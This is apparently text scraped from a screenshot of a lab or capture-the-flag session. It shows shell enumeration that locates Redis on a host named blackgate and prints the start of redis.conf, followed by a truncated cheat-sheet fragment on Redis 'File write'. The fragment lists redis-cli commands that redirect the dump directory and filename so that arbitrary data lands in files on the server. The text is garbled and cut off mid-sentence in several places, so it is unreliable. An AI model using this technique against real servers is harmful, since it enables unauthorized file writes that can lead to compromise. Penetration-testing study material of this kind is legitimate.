 prudence@blackgate:/var/log$ find / -name redis 2>/dev/null
/var/log/redis
/var/lib/redis
/etc/redis
prudence@blackgate:/var/log$ cd /etc/redis
prudence@blackgate:/etc/redis$ ls
redis.conf
prudence@blackgate:/etc/redis$ cat redis.conf
# Redis configuration file example.
#
# Note that in order to read the configuration file, Redis must be
# started with the file path as first argument:
#
# ./redis-server /path/to/redis.conf
# Note on units: when memory size is needed, it is possible to specify
# it in the usual form of 1k 5GB 4M and so forth:
#
# 1k => 1000 bytes
# 1kb => 1024 bytes
# 1m => 1000000 bytes
# 1mb => 1024*1024 bytes
# 1g => 1000000000 bytes
# 1gb => 1024*1024*1024 bytes
#
# units are case insensitive so 1GB 1Gb 1gB are all the same.
################################## INCLUDES ###################################
# Include one or more other config files here.  This is useful if you
# have a standard template that goes to all Redis servers but also need
# to customize a few per-server settings.  Include files can include
# other files, so use this wisely.
#
.. / redis
Star
File write
This works with versions lower than 7.
File write
It writes data to files, it may be used to do
system.
Write files on the server running Redis at th
the database dump, thus it might not be suit
IP=127.0.0.1
redis-cli -h $IP
config set dir dir_to_write_to
config set dbfilename file_to_write
set x "DATA"
save